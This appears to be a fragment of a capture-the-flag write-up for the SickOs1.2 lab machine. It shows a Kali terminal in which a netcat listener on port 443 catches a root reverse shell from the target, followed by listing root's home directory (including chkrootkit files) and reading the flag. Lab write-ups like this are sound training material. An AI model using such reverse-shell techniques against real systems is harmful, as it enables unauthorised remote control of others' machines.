 (rishab㉿kali)-[~]
$ nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.163.128] from (UNKNOWN) [192.168.163.130] 42145
bash: no job control in this shell
root@ubuntu:~# ls
ls
304d840d52840689e0ab0af56d6d3a18-chkrootkit-0.49.tar.gz
7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
chkrootkit-0.49
newRule
root@ubuntu:~# cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
cat 7d03aaa2bf93d80040f3f22ec6ad9d5a.txt
WoW! If you are viewing this, You have "Sucessfully!!" completed SickOs1.2, the challenge is more focused on eliminati
arios where tools can be blocked during an assesment and thereby fooling tester(s), gathering more information about t
nt methods, though while developing many of the tools were limited/completely blocked, to get a feel of Old School and
MONEY?
Thanks for giving this try.